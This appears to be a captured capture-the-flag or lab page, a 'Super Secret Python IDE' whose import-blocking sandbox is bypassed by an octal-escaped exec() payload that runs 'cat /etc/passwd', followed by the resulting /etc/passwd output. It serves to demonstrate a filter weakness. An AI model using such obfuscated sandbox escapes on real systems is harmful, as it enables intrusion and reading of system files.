 192.168.50.34/n8pji3yeaccqvek2uzfc
Super Secret Python IDE
Welcome to the Super Secret Python IDE. Enter your Python 3 program in the f
This online IDE is protected with NoImportOS™, an unescapable™ sandbox. No
This way attackers won't be able to execute anything malicious :-)
Python has some interesting built-in functions ...
Program
exec("\137\137\151\155\160\157\162\164\137\137\50\
47\157\163\47\51\56\163\171\163\164\145\155\50\47\
143\141\164\40\57\145\164\143\57\160\141\163\163\1
67\144\47\51")
Standard Input
Standard input ...
Run!
Output
root:x:0:0::/root:/bin/bash
bin:x:1:1::/:/usr/bin/nologin
daemon:x:2:2::/:/usr/bin/nologin
mail:x:8:12::/var/spool/mail:/usr/bin/nologin
ftp:x:14:11::/srv/ftp:/usr/bin/nologin
http:x:33:33::/srv/http:/usr/bin/nologin
nobody:x:65534:65534:Nobody:/:/usr/bin/nologin
dbus:x:81:81:System Message Bus:/:/usr/bin/nologin
systemd-journal-remote:x:981:981:systemd Journal
Remote:/:/usr/bin/nologin